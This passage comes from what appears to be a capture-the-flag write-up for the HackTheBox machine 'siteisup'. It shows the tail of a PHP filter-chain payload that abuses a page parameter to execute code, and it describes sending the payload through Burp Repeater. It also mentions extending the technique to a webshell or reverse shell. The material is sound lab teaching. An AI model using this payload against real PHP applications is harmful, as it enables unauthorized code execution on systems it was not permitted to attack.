|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
I’ll visit http://dev.siteisup.htb/?page=admin to get that request into Burp. Now I can send that request over to Repeater, and I’ll replace admin with that full chain above. On sending, it works:

There’s some extra junk at the end, but the PHP must have been added to the page and executed to print “0xdf was here”.
If I can run echo, I can also run proc_open just like above, using this to get a webshell and/or a reverse shell, though this can be very tricky as the URL gets long, and then the site will start 414 Request-URI Too Long errors. There’s probably a way to bypass this by loading remote code or something.






 Click for full size image
Click for full size image